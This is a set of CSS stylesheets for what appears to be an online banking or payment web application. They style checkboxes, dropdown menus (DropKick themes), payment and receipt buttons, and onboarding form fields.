    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

input[type="checkbox"]:checked:before {
    content: "\2713";
    background: #fff;
    width: 16px;
    height: 16px;
    color: #F89420;
    border: 1px solid #ccc;
    border-radius: 3px;
    text-align: center;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.loadingImageSettings{
    width:26px; 
    height:22px;
    padding-top:9px;
}

.servicesGridCategory{
    margin-top: 0;
    color: #00AEF0!important;
    font-family: 'Open Sans',Tahoma,Verdana,Arial,sans-serif;
    font-size:20px!important;
}

.creditCardPaymentCntrol-pay li.etiqueta-radio {
    width: 152px !important; 
}

.taxReceipts-radios-container .campo.in-radio18 span label {
    padding-top: 8px !important;
}

.summary-currency-img.summary-currency-generic.summary-currency-generic-custom {
    background-image: url(../img/ico-autorizaciones.png);
}


.permisos_esquemas.chash_history .pos_con.wide .button-filter-half.botones{
    float: none;
    position: relative !important;
    right: auto;
}

.pos_con.wide.chash_history{
    float: none;
}

.permisos_esquemas.chash_history .pos_con.wide.filters{
    padding:0 0 20px;
    margin: 0;
    float: none;
    clear: both;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .titulo .medio > .etiqueta{
    font-size: 14px;
    color: #264e72;
    padding: 9px 6px 6px 15px;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .medio.filtro .datos{
    height: auto;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .medio .campo.w300 .select-custom-requerido.w300{
    background-color: #f0f0f0;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .medio li:nth-child(3) .pos_con.wide .data .medio.filtro{
    padding: 0 0px 0 20px;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .medio li:nth-child(3) .pos_con.wide .data .medio.filtro .linea,
.permisos_esquemas.chash_history .pos_con.wide.filters .medio li:nth-child(3) .pos_con.wide .data .medio.filtro .clearfix{
    display: none;
}
.permisos_esquemas.chash_history .pos_con.wide.filters .medio .etiqueta{
    width: auto !important;
    padding: 7px 26px 10px 0;
}

.permisos_esquemas.chash_history .pos_con.wide.button {
    padding: 10px 0;
    float: none;
    text-align: right;
    clear: both;
}
.permisos_esquemas.chash_history .pos_con.wide.button .button-filter-half.botones{
    margin-top: 0 !important;
}
.permisos_esquemas.chash_history .pos_con.wide.button .button-filter-half.botones .btns.period{
    text-align: right;
}
.permisos_esquemas.chash_history .pos_con.wide.button .button-filter-half.botones li,
.permisos_esquemas.chash_history .pos_con.wide.button .button-filter-half.botones li .ic-button-navigation{
    float: none;
}
.permisos_esquemas.chash_history .pos_con.wide.button .button-filter-half.botones li .ic-button-navigation{
    padding: 9px 0px 14px;
}
.summary-list ul li span.summary-currency-img.summary-currency-generic{
    margin-top: 3px;
}
.summary-list ul li span.summary-currency-img.summary-pension-fund-calendar{
    margin-top: 3px;
}

.etiquetaMTC {
    padding-top:11px!important;
    padding-bottom:11px!important;
}

.exchange{
    text-align: center;
}

.exchange .ui-accordion-header.ui-helper-reset.ui-state-default.ui-corner-all{
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    margin-left: auto;
}

.ic-control-text:focus{
    outline-color: #00AEF0;
}

.pos_con.wide .titulo ul.medio li.medio2{
    padding:13px 0px 15px 0px /*4px 0px*/;
    padding-bottom:0px!important;
}

.pos_con.wide .titulo ul.medio li.medio2 h3{
color: #00AEF0;
font-size: 25px;
font-weight: normal;
width:100%;
/*margin-left: 10px;*/
margin-bottom: 0px;
margin-top: 0px;
font-family:'Open Sans';
}
	
.pos_con.wide .titulo ul.medio li.medio2 h3 span{
color: #00AEF0;
font-size: 22px;
font-weight: normal;
/*margin-left: 10px;*/
}

.permisos_esquemas.chash_history .pos_con.wide.filters .titulo ul.medio li .select-custom-requerido.w300 .dkddl_container.ic-control-select .dkddl_options li{
    float: none;
    width: auto;
    display: block
}

.dxeTextBox.dxeTextBoxSys .dxeEditArea.dxeEditAreaSys {border: 1px solid #666 !important;}

.totalAmountMultiPaymentServices {
    text-align: right;
    color: #264E72;
    font-weight: bold;
    margin-right: 27%;
    margin-top: 10px;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2 #ctl00_MainHolder_ServiceSelector_ASPxComboBox2_I {
    height: 40px !important;
    padding-left: 15px;
    font-size: 14px;
    color: #666666;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2 #ctl00_MainHolder_ServiceSelector_ASPxComboBox2_I:focus {
    outline: none;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2:focus-within {
    border-radius: 5px;
    box-shadow: 0 0 0 2px #222;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2 .dxeButtonEditButton {
    background: none;
    background-color: transparent;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2 #ctl00_MainHolder_ServiceSelector_ASPxComboBox2_B-1Img {
    background: none;
    content: url("../../App_Themes/Default/Images/icon-busqueda.svg");
    margin: 6px;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2_DDD_L_LBT .dxeListBoxItemRow .dxeListBoxItem {
    padding: 12px 20px;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2_DDD_L_LBT .dxeListBoxItemRow .dxeListBoxItem:hover {
    background-color: #0084c7;
    color: #FFFFFF !important;
}

#ctl00_MainHolder_ServiceSelector_ASPxComboBox2_DDD_PW-1 {
    height: auto !important;
}

.li-checkmark-is-valid {    
    content: url("../../App_Themes/Default/Images/Checkmark_Valid.svg");
    width:80px !important;
    height: 80px;
    margin-top: 30px;
    margin-left: 350px;
}
.li-checkmark-is-Invalid {    
    content: url("../../App_Themes/Default/Images/Checkmark_Invalid.svg");
    width:80px !important;
    height: 80px;
    margin-top: 30px;
    margin-left: 350px;
}
.li-checkmark-result-text {
    width: 350px!important;
    color: #264E72;
    text-align: center;
    height: auto;
    margin-left: 210px;
}
.benef_Multipayment a
{
    min-width:100px;
	background-color: #264e72;
	background-position: 0 0;
	color: #FFFFFF;
	display: table-cell;
	font-family: 'Open Sans',Arial,sans-serif;
	font-size: 14px;
	height: 25px;
	font-weight: normal;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	width: 194px;
}

.back_Multipayment a
{
    min-width:100px;
	background-color: #b1b3b5;
	background-position: 0 0;
	color: #FFFFFF;
	display: table-cell;
	font-family: 'Open Sans',Arial,sans-serif;
	font-size: 14px;
	height: 25px;
	font-weight: normal;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	width: 135px;
}

.no_indent_disabled_input input{
    text-indent: unset !important;
    border-style: none !important;
}

.ic-error-message-inside-grid{color: red !Important; font-size: 12px; font-family:'Open Sans', Verdana, Arial, sans-serif;}

ul.multiplePaymentReceiptButton { width:126px !important; padding:0px !important; margin-left:300px !important; float:left; text-align:left; }
ul.multiplePaymentReceiptButton li { display:inline; float:left; }
ul.multiplePaymentReceiptButton li div.btns{ margin:10px 0px; }
ul.multiplePaymentReceiptButton li div.btns ul li{ display:inline; float:left; }
ul.multiplePaymentReceiptButton li div.btns ul li.comprobante {   
        color: #FFFFFF !important;
        background-color: #00AEF0;
        display: table-cell;
        font-family: 'Open Sans',Arial,sans-serif;	
        float: left;
        font-size: 14px;
        font-weight: normal;
        height: 30px;
        margin-left: 10px;
        padding: 10px 7px 0px 24px;   
        text-align: center;        
        width: 126px;
        background-image: url(../../App_Themes/Default/Images/Comprobante.svg);
        background-repeat: no-repeat;
        background-position: 4px 3px;
        background-size: 26px;    
        min-width:100px;
        text-decoration: none!Important;
        vertical-align: middle;           
}
ul.multiplePaymentReceiptButton li div.btns ul li.comprobante a {
    color: #FFFFFF;
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    text-align: center;
    text-decoration: none;
    width: 123px;
}

.datos ul li.multifactorInformation span{
    color: #666666;
    font-size: 12px;
    padding-left: 15px;
    padding-top: 12px;
}
</file>
<file: css/dropkick.css>
/**
 * Default DropKick theme
 *
 * Feel free to edit the default theme
 * or even add your own.
 *
 * See the readme for themeing help
 *
 */
.dk_container
{
	font-family: 'Open Sans' , Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 18px;	
	 
	 
}
.dk_container:focus
{
	outline: 0;
}
.dk_container a
{
	cursor: pointer;
	text-decoration: none;
}

.dk_toggle
{
	background-image: url(images/menu_icon.png);
	background-repeat: no-repeat;
	color: #333;
	padding: 7px 7px 7px 10px;
	text-indent: -9999px;
	position: relative;
	width:15px;
	margin-top:10px;
	margin-bottom: -10px;
}
.dk_toggle:hover
{
	 
}
.dk_toggle:after
{
	 
}

.dk_toggle_close
{
	background-image: url(images/menu_icon.png);	
}

.dk_toggle_open
{
	background-image: url(images/menu_icon_over.png);
	
}


/* Applied when the dropdown is focused */
.dk_focus .dk_toggle
{
	 	
}

/* Applied whenever the dropdown is open */
.dk_open
{
	/**    * Help: Dropdown menu is covered by something    * Try setting this value higher    */
	 	background-image: url(images/menu_icon.png);
	background-repeat:  no-repeat;
z-index:10000;	
}
.dk_open .dk_toggle
{
	color: #ccc;
}

/* The outer container of the options */
.dk_options.div
{
	background: transparent!important; /* Removes transparent background on iOS5+ scroll */
	bottom: 20px;
}
.dk_options
{
	background: #fefefe; /* Removes transparent background on iOS5+ scroll */
	background: transparent!important; /* Removes transparent background on iOS5+ scroll */
	bottom: 20px;
}
.dk_options a
{
	background-color: #00AEF0;
	border-bottom: 1px solid #FFFFFF;
	color: #FFFFFF;
	font-family: 'Open Sans';
	font-size:14px;
	font-weight: normal;
	padding: 10px;
	/*text-transform: uppercase;*/
}
.dk_options a:hover, .dk_options .dk_option_current a
{
	background-color: #264E72;
	border-bottom-color: #FFFFFF;
	color: #FFFFFF;
	text-decoration: none;
}
.dk_options li:last-child a
{
	border-bottom: none;
}
.dk_options .disabled
{
	cursor: default;
}
.dk_options .disabled a
{
	color: #aaa;
}
.dk_options .disabled:hover, .dk_options .disabled:hover a
{
	cursor: default;
	background-color: #fff;
	border-bottom-color: #999;
	text-shadow: none;
}

/* Inner container for options, this is what makes the scrollbar possible. */
.dk_options_inner
{
	background-color: #fdf1f2;
}

/******  End Theme ******/
/***** Critical to the continued enjoyment of working dropdowns ******/
.dk_container
{
	display: none;
	 
}
.dk_container a
{
	outline: 0;
}

.dk_toggle
{
	display: -moz-inline-stack;
	display: inline-block; *display:inline;
position:relative;
zoom:1;}

.dk_open
{
	position: relative;
}
.dk_open .dk_options
{
	display: block;
}
.dk_open .dk_label
{
	color: inherit;
}

.dk_options
{
	display: none;
	margin-top: -1px;
	position: absolute;
	right: 0;
	width: 100%;
	bottom: 10px !important;
}
.dk_options a, .dk_options a:link, .dk_options a:visited
{
	display: block;
}

.dk_options_inner
{
	list-style: none outside none;
	margin-left: -100px;
	overflow: auto;
	padding-left: 0;
	position: relative;
	width: 230px;
	margin-top: 0px;
	margin-bottom: 10px;
}

/* Hides only dropkick <select> instances */
.dk_container select
{
	position: absolute;
	top: -99999em;
	visibility: hidden;
}

/*  nativeMobile override */
.dk_mobile
{
	position: relative;
}
.dk_mobile select
{
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: visible;
	opacity: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
/***** End Critical to the continued enjoyment of working dropdowns ******/
 visibility: visible;
    opacity: 0;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none; }
/***** End Critical to the continued enjoyment of working dropdowns ******/
</file>
<file: css/dropkickddl.css>
/**
 * Default DropKick theme
 *
 * Feel free to edit the default theme
 * or even add your own.
 *
 * See the readme for themeing help
 *
 */

.permisos_esquemas.chash_history .dxgvControl .dkddl_container
{
	/*font-family: 'Freight Sans Book' , Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
    width: 45px;	
	 float: right;	 
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_container:focus
{
	outline: 0;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_container a
{
	cursor: pointer;
	text-decoration: none;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	background-image: url(images/menu_icon.png);
	background-repeat: no-repeat;
	color: #333;
	padding: 7px 7px 7px 10px;
	text-indent: -9999px;
	position: relative;
	width:15px;
	margin-top:10px;
	margin-bottom: -10px;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle_close
{
	background-image: url(images/menu_icon.png);	
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle_open
{
	background-image: url(images/menu_icon_over.png);	
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_container.dkddl_open .dkddl_toggle
{
	background-image: url(images/menu_icon_over.png);	
}


/* Applied whenever the dropdown is open */
.permisos_esquemas.chash_history .dxgvControl .dkddl_open
{
	background-image: url(images/menu_icon.png);
	background-repeat:  no-repeat;
    z-index:10000;	
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	color: #ccc;
}

/* The outer container of the options */
.permisos_esquemas.chash_history .dxgvControl .dkddl_options.div
{
	background: transparent!important; /* Removes transparent background on iOS5+ scroll */
	bottom: 20px;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	background: transparent !important; /* Removes transparent background on iOS5+ scroll */
	top: -27px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options.ych-2items-top
{
	top: -67px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a
{
	background-color: #00AEF0;
	border-bottom: 1px solid #FFFFFF;
	color: #FFFFFF;
	/*font-family: 'Freight Sans Book';*/
	font-size:14px;
	font-weight: normal;
	padding: 10px;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a:hover, .permisos_esquemas.chash_history .dxgvControl .dkddl_options .permisos_esquemas.chash_history .dxgvControl .dkddl_option_current a
{
	background-color: #264E72;
	border-bottom-color: #FFFFFF;
	color: #FFFFFF;
	text-decoration: none;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options li:last-child a
{
	border-bottom: none;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled
{
	cursor: default;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled a
{
	color: #aaa;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled:hover, .permisos_esquemas.chash_history .dxgvControl .dkddl_options .disabled:hover a
{
	cursor: default;
	background-color: #fff;
	border-bottom-color: #999;
	text-shadow: none;
}

/* Inner container for options, this is what makes the scrollbar possible. */
.permisos_esquemas.chash_history .dxgvControl .dkddl_options_inner
{
	background-color: #fdf1f2;
}

/******  End Theme ******/
/***** Critical to the continued enjoyment of working dropdowns ******/
.permisos_esquemas.chash_history .dxgvControl .dkddl_container a
{
	outline: 0;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_toggle
{
	display: -moz-inline-stack;
	display: inline-block; *display:inline;
    position:relative;
    zoom:1;}

.permisos_esquemas.chash_history .dxgvControl .dkddl_open
{
	position: relative;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	display: block;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_open .permisos_esquemas.chash_history .dxgvControl .dkddl_label
{
	color: inherit;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_options
{
	margin-top: -1px;
	position: absolute;
	right: 0;
	width: 100%;
	bottom: 10px !important;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_options a, .permisos_esquemas.chash_history .dxgvControl .dkddl_options a:link, .permisos_esquemas.chash_history .dxgvControl .dkddl_options a:visited
{
	display: block;
}

.permisos_esquemas.chash_history .dxgvControl .dkddl_options_inner
{
	list-style: none outside none;
	margin-left: -100px;
	overflow: auto;
	padding-left: 0;
	position: relative;
	width: 230px;
	margin-top: 0px;
	margin-bottom: 10px;
    border-radius: 0;
    border: 0;
}
.permisos_esquemas.chash_history .dxgvControl .dk_toggle_open {
    background-image: url(images/menu_icon_over.png);
}
/* Hides only dropkick <select> instances */
.permisos_esquemas.chash_history .dxgvControl .dkddl_container select
{
	position: absolute;
	top: -99999em;
	visibility: hidden;
}

/*  nativeMobile override */
.permisos_esquemas.chash_history .dxgvControl .dkddl_mobile
{
	position: relative;
}
.permisos_esquemas.chash_history .dxgvControl .dkddl_mobile select
{
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: visible;
	opacity: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}


/**
 * Default DropKick theme
 *
 * Feel free to edit the default theme
 * or even add your own.
 *
 * See the readme for themeing help
 *
 */
div#dkddl_container_ctl00_MainHolder_ddlDocumentType.dkddl_container.dkddl_theme_default.ic-control-select
{
    width:610px;
}

div.dkddl_container.dkddl_theme_default.ic-control-select
{
    width:100%;    
}

div.dkddl_options
{
    left:0px;
    width:100%;
}

a.dkddl_toggle.dkddl_label
{
    width:90%;
    height:40px;
    text-overflow: ellipsis; 
}

.dkddl_container {
  
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
 }
.dkddl_container:focus {
    outline: 0;
}
.dkddl_container a {
    cursor: pointer;
    text-decoration: none; 
    padding-left:20px;
}

.dkddl_toggle {
  color: #626266;
  padding: 7px 45px 7px 10px;
  padding-right:0px; 
  position: relative;
}
.dkddl_toggle:hover, .dkddl_toggle:focus {
    border-color: #8c8c8c; 
    text-decoration:none;
}
.dkddl_toggle:after {
    position: absolute;
    top: 45%;
    right: 10px;
    content: '';
}

.dkddl_open {
  z-index: 10;
}

.dkddl_options {
  background: #fefefe;
  box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 2px 8px;
  border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
}

.dkddl_options a {
    background-color: #fff;
    color:#000000;
    font-weight: normal;
    font-size:14px;
    padding: 8px 15px; 
    padding: 8px 15px\9;
}

.dkddl_options a:hover,
.dkddl_options:focus,
.dkddl_options .dkddl_option_current a {
    background-color: #0084c7;
    border-bottom-color: #004c72;
    color: #fff !important;
    text-decoration: none;
}
.dkddl_options li:last-child a {
    border-bottom: none;
}
.dkddl_options .disabled {
    cursor: default;
    background-color: #EFEFEF !important;
    border-bottom: 1px solid #D8D7D7;
    border-top: 1px solid #D8D7D7;
} 
.dkddl_options .disabled a {
    color: #aaa;
    background-color: #EFEFEF;
}

.dkddl_options .disabled:hover, .dkddl_options .disabled:hover a
.dkddl_options .disabled:focus, .dkddl_options .disabled:focus a {
    cursor: default;
    background-color: #fff;
    border-bottom-color: #999;
    text-shadow: none;
}
      
.dkddl_options_inner {
  max-height: 250px;
  border: 1px solid #8c8c8e;
  border-bottom-width: 2px;
  border-bottom-color: #999;
  color: #666!important;
  border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
}
  

.dkddl_container {
  display: none;
  float: left;
}
.dkddl_container a {
    outline: 0;
}

.dkddl_toggle {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  position: relative;
  zoom: 1;
}

.dkddl_open {
  position: relative;
}

.dkddl_open .dkddl_options {
    display: block;
}

.dkddl_open .dkddl_label {
  	width:90%;
    color: inherit;
}

.dkddl_options {
  display: none;
  margin-top: -1px;
  position: absolute;
  right: 0;
  width: 100%;
}

.dkddl_options a,
.dkddl_options a:link,
.dkddl_options a:visited {
    display: block;
}

.dkddl_options_inner {
  overflow: auto;
  position: relative;
  -webkit-overflow-scrolling: touch; 
}

.dkddl_options_inner a{
    color:#666666;
}

.dkddl_container select {
  position: absolute;
  top: -100em;
  left:-100em;
  visibility: hidden;
}

.dkddl_mobile {
  position: relative;
}

.dkddl_mobile select {
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: visible;
    opacity: 0;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

.MessageCell.required-field.pick-date-custom .select-ddl-small .dkddl_container .dkddl_toggle.dkddl_label{
    height: 20px;
    width: 48px !important;
}

.permisos_esquemas.chash_history .dxgvControl .BeneficiaryGridMultiPaymentServices .dkddl_options {
    top: -108px !important;
}

.BeneficiaryGridMultiPaymentServices .dkddl_options_inner li:first-child {
    display: none;
}
</file>
<file: css/Onboarding.css>
﻿body {
}

.onboardingPage{
    min-width:150px!important;
    min-height:650px!important;
    height:auto!important;
}
.onboardingTextBox{
    background-color: #FF6600;
    color: #FFFFFF!important;
}
.onboardingPrimerDiv { 
    background-color: #ffffff;
    padding-left: 5%;
	padding-right: 5%;
	width: 90%;
    justify-content: center;
    padding-top: 5%;
    padding-bottom: 5%;
    height: auto;
}
.onboardingBody{
    background-color: #264E72;
    padding-left: 5%;
	padding-right: 5%;
	width: 90%;
    justify-content: center;
    padding-top: 5%;
    padding-bottom: 5%;
    /*height: 90%;*/
}
.onboardingBody ul{
    display: block;
    list-style-type: none;
    margin-top: 1em;
    margin-bottom: 1 em;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0px;       
}
.onboardingBody li {
    list-style-type: none !important;
}
.onboardingUl {
    padding-inline-start: 0px!important;
}
.onboardingBody .onboardingPrimerDiv .onboardingTitle{
    color: #00AEF0;
    font-size: 18px;
    font-weight: normal;
    width: 100%!important;
    font-family:'Open Sans';
    list-style-type:none !important;
}
.onboardingBody .onboardingPrimerDiv .onboardingSubTitle{
    color:#626266;
    font-size: 14px;
    font-weight: normal;
    width: 100%!important;
    font-family:'Open Sans';
    background-position:100%;
    /*padding-right:15px;*/
    list-style-type:none !important;
}

.onboardingBody .onboardingPrimerDiv .onboardingCampoSL{  
    background-position: 0px 0px;
	line-height:30px; 	
    min-height:30px; 	
    padding-left:15px !important;	
    color:#666666;	
    width: 100%!important;  	
    background-color: #fff;
	background-repeat: no-repeat;
	border: #D8D7D7 1.5px solid;
    border-left: 3px solid #B1B3B5 !important;
    list-style-type:none !important;
    font-family:'Open Sans';
}

.onboardingBody .onboardingPrimerDiv .onboardingCampo{  
    background-position: 0px 0px;
	line-height:30px; 	
    min-height:30px; 	
    padding-left:15px !important;	
    color:#666666;	
    width: 100%!important;  	
    background-color: #fff;
	background-repeat: no-repeat;
	border: #D8D7D7 1.5px solid;
    border-left: 3px solid #F89420 !important;
    list-style-type:none !important;
    font-family:'Open Sans';
}
.onboardingBody .onboardingPrimerDiv .onboardingEtiqueta{
    width:100%!important; 
    min-height:25px;
    color:#626266; 
    font-size:14px; 
    font-family:'Open Sans';
    text-align:left; 
    padding:4px 6px 0px 0px;
    list-style-type:none !important;
}
.onboardingBody .onboardingPrimerDiv .onboardingLiEtiqueta{
    width:100%!important; 
    height:30px;
    vertical-align:central;    
    text-align:left; 
    list-style-type:none !important;
}
.onboardingBody .onboardingPrimerDiv .onboardingLiEtiquetaResult{
    width:96%!important; 
    height:auto;
    padding:2% 2% 2% 2%;
    vertical-align:central;    
    text-align:left; 
    list-style-type:none !important;
    background-color:#B1B3B5;
}
.onboardingBody .onboardingPrimerDiv .onboardingLiTitles{
    width:100%!important; 
    vertical-align:central;    
    text-align:left; 
    list-style-type:none !important;
}

.onboardingBody .onboardingPrimerDiv .onboardingLiCampos{
    width:100% !important; 
    list-style-type:none !important;
}
.onboardingBody .onboardingPrimerDiv .onboardingLiBotones{
    list-style-type:none !important;
    text-align:center!important;
    min-width: 100px!important;
}
.onboardingBody .onboardingPrimerDiv .onboardingBotones{
    padding:0px; 
    margin:0px; 
    color: #FFFFFF;
    font-size:14px; 
    font-family:'Open Sans';
    font-weight: normal;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0;
    text-align: center;
    text-decoration: none;
    width: 135px;
    list-style-type:none !important;
    position: absolute; 
    right: 0;
}
.OnboardingErrorMessage{
    color: red !Important;
    font-size: 12px;
    font-family:'Open Sans', Verdana, Arial, sans-serif; 
    padding-left:10px;
    list-style-type:none !important;
    width:100%!important;
}

.onboardingPrimerDiv .campoMultifactor .campo .requerido{  
    width:100%!important; 
    list-style-type:none !important;
}

.onboardingPrimerDiv .ic-control-text{
    width:100%!important; 
    list-style-type:none!important;	
    background-position: 0px 0px;
	line-height:30px; 	
    min-height:30px; 	
    padding-left:15px !important;	
    color:#666666;	
    width: 100%!important;  	
    background-color: #fff;
	background-repeat: no-repeat;
    border: #D8D7D7 1.5px solid;
    border-left: 3px solid #F89420 !important;
    list-style-type:none !important;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    font-size: 14px;
}  

.onboardingPrimerDiv li.etiqueta{  
    width:100%!important; 
    min-height:30px;
    color:#626266; 
    font-size:14px; 
    font-family:'Open Sans';
    text-align:left; 
    padding:4px 6px 0px 0px;
    list-style-type:none !important;
}
.onboardingPrimerDiv li.etiqueta .info{
    font-size:12px!important; 
}
.onboardingPrimerDiv .val-drp-code-token111{
    width:100%!important; 
    list-style-type:none !important;
}
.onboardingPrimerDiv li.etiqueta.error span{
    font-size:12px!important; 
    color:#b20000;
    font-weight:normal;
    /*background:#EFEFEF;*/
    padding:2px 6px 0 0px;
}
.onboardingClearfix{width:100%; height:6px; list-style:none;}
.onboardingClearfix_top_bottom{width:100%; height:150px; list-style:none;}


.onboardingPrimerDiv .select-custom-requerido {
    background: url(../Default/Images/combo_arrow.png) right;
    border: #D8D7D7 1.5px solid;
    border-left: 3px solid #F89420 !important;
    width: 100%!important; 
    min-height:30px; 	   	
	height: 30px;
	background-color:#FFF;
    background-repeat:no-repeat ;
	background-position:98% 4px;
	padding-left:-3px;
	/*border-bottom : #D8D7D7 1px solid;*/
}    
.onboardingPrimerDiv .select-custom-requerido div {
    width:100%;
    border-bottom:none;
} 

.onboardingPrimerDiv .select-custom-requerido:after {
    content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: none !important;
    width: 4px;
	height: 30px;
    background-repeat:no-repeat ;
	background-position:0px 0px;
}   

.onboardingPrimerDiv .ic-control-select{ 
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: none;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 100%;
    height: 30px;
    color: #333;
    background: transparent;
    border-radius: 0;
    -webkit-appearance: none;
    padding-left: 15px;
}

.onboardingPrimerDiv .ic-control-select-device{ 
    border-right: none;
    border-top: none;
    border-left: none;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 40%!important;
    height: 30px;    
    color: #333;
    background: transparent;    
    border-radius: 0; 
    -webkit-appearance: none;
}

.onboardingPrimerDiv .drop-down-list{
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #D8D7D7 1px solid;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    height: 30px;
    color: #333;
    background: transparent;
    border-radius: 0;
    -webkit-appearance: none;
}

.onboardingPrimerDiv .select-custom-requerido-device {
    background: url(../Default/Images/combo_arrow.png) right;
    border: #D8D7D7 1.5px solid;
    border-left: 3px solid #F89420 !important;
    width: 40%!important; 
    min-height:30px; 	   	
	height: 30px;
	background-color:#FFF;
    background-repeat:no-repeat ;
	background-position:98% 4px;
	padding-left:-3px;
	/*border-bottom : #D8D7D7 1px solid;*/
}

.onboardingPrimerDiv .terminos{ 
    width:100%; 
    font-weight:normal;
}

.onboardingPrimerDiv .ic_table-content{
    width:100%; 
    height:auto;
}

.onboardingPrimerDiv .contenedor_registro .data ul.medio li.medio .datos ul li.tabla-img{ 
    width:100%!important;
}
.onboardingPrimerDiv .contenedor_registro .data ul.medio li.medio .datos ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:12px; }
.onboardingPrimerDiv .contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img{ width:100%;}
.onboardingPrimerDiv .contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:162px; }
.onboardingPrimerDiv .contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img.registro table.ic_table-content td.ic_image-selector{ padding-left:12px; }
.onboardingPrimerDiv .contenedor_ingresar .data ul.medio li.medio .datos .registro ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:13px; }
.onboardingPrimerDiv .contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img td.ic_image-selector img{max-width:100%;}
.onboardingPrimerDiv .tabla-img.registro table.ic_table-content img{ max-width:100%;}


input[type="radio"] {
    width: 7.5px;
    height: 7.5px;
}

input[type="radio"]:before {
    content: "";
    top: -1px;
    width: 9.5px!important;
    height: 9.5px!important;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #fff;
    font-size: 72px;
    font-weight: 900;
    border: 1px solid #ccc;
    position: absolute;
}


input[type="radio"]:checked:after {
    content: "";
    top: 2px;
    left: 2.5px;
    width: 4.5px;
    height: 4.5px;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #F89420;
    border: 1px solid #ccc;
}

input[type="radio"] {  
    top: 1px;
    width: 9.5px!important;
    height: 9.5px!important;
    margin-left:0;
    position: relative;
}

#RadioButtonEmailDurationIsTemporary, #RadioButtonEmailDurationIsTemporarySummary{
     margin-left: 20px;
}

input[type="checkbox"], input[type="radio"]{
    -webkit-appearance: none !important;
}

input[type="checkbox"]:focus , input[type="radio"]:focus{
    outline: 0;
}

.OBTermConditionsTitleMobileFont11 {
    font-size:11px;
}
.OBTermConditionsTitleMobileFont10 {
    font-size:10px;
}


.OBTermConditionsPoints{
    width:50px;
    vertical-align:baseline;
}

.OBTermConditionsNumbers{
    width:50px;
    text-align:center;
    vertical-align:baseline;
}

